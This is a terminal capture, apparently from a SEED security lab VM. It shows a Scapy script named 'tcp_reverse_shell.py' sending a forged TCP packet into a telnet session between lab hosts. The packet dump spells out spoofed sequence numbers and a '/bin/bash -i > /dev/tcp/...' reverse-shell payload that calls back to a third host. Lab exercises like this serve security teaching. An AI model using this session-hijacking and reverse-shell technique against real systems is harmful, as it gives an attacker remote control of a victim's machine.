 [02/14/21]seed@VM:~/host$ sudo python tcp_reverse_shell.py
Sending session hijacking packet
version    : BitField (4 bits)                   = 4               (4)
ihl        : BitField (4 bits)                   = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.0.2.4'      (None)
dst        : DestIPField                         = '10.0.2.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 35402           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 1055601896      (0)
ack        : IntField                            = 3707745259L     (0)
dataofs    : BitField (4 bits)                   = None            (None)
reserved   : BitField (3 bits)                   = 0               (0)
flags      : FlagsField (9 bits)                 = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              ([])
--
load       : StrField                            = '\n/bin/bash -i > /dev/tcp/10.0.2.
15/9090 0<&1 2>&1\n' ('')
[02/14/21]seed@VM:~/host$